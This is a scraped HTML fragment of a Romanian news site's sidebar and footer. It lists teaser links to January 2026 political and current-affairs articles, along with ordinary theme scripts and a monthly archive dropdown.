<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6978c8c984f91_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6978c8c984f91" ><script>var block_td_uid_9_6978c8c984f91 = new tdBlock();
block_td_uid_9_6978c8c984f91.id = "td_uid_9_6978c8c984f91";
block_td_uid_9_6978c8c984f91.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6978c8c984f91_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6978c8c984f91_rand","tdc_css_class_style":"td_uid_9_6978c8c984f91_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6978c8c984f91.td_column_number = "1";
block_td_uid_9_6978c8c984f91.block_type = "td_block_11";
block_td_uid_9_6978c8c984f91.post_count = "5";
block_td_uid_9_6978c8c984f91.found_posts = "10";
block_td_uid_9_6978c8c984f91.header_color = "#";
block_td_uid_9_6978c8c984f91.ajax_pagination_infinite_stop = "";
block_td_uid_9_6978c8c984f91.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_9_6978c8c984f91);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_6978c8c984f91 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_6978c8c98b637_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6978c8c98b7ae_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6978c8c98b7ae" ><script>var block_td_uid_11_6978c8c98b7ae = new tdBlock();
block_td_uid_11_6978c8c98b7ae.id = "td_uid_11_6978c8c98b7ae";
block_td_uid_11_6978c8c98b7ae.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6978c8c98b7ae_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6978c8c98b7ae_rand","tdc_css_class_style":"td_uid_11_6978c8c98b7ae_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6978c8c98b7ae.td_column_number = "1";
block_td_uid_11_6978c8c98b7ae.block_type = "td_block_11";
block_td_uid_11_6978c8c98b7ae.post_count = "1";
block_td_uid_11_6978c8c98b7ae.found_posts = "1";
block_td_uid_11_6978c8c98b7ae.header_color = "#";
block_td_uid_11_6978c8c98b7ae.ajax_pagination_infinite_stop = "";
block_td_uid_11_6978c8c98b7ae.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_6978c8c98b7ae);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_6978c8c98b7ae class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_6978c8c99038f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#b5c6d0d6c7d0c1d4c7dcd4c1f5d6c0c7d0dbc1c0d99bdcdbd3da"><span class="__cf_email__" data-cfemail="dcafb9bfaeb9a8bdaeb5bda89cbfa9aeb9b2a8a9b0f2b5b2bab3">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#30435553425544514259514470534542555e44455c1e595e565f"><span class="__cf_email__" data-cfemail="e695838594839287948f8792a6859394838892938ac88f888089">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6978c8c990a62_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6978c8c990a62" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6978c8c990a62 = new tdBlock();
block_td_uid_14_6978c8c990a62.id = "td_uid_14_6978c8c990a62";
block_td_uid_14_6978c8c990a62.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6978c8c990a62_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6978c8c990a62_rand","tdc_css_class_style":"td_uid_14_6978c8c990a62_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6978c8c990a62.td_column_number = "1";
block_td_uid_14_6978c8c990a62.block_type = "td_block_7";
block_td_uid_14_6978c8c990a62.post_count = "3";
block_td_uid_14_6978c8c990a62.found_posts = "11";
block_td_uid_14_6978c8c990a62.header_color = "#";
block_td_uid_14_6978c8c990a62.ajax_pagination_infinite_stop = "";
block_td_uid_14_6978c8c990a62.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_14_6978c8c990a62);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_6978c8c990a62 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(44)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
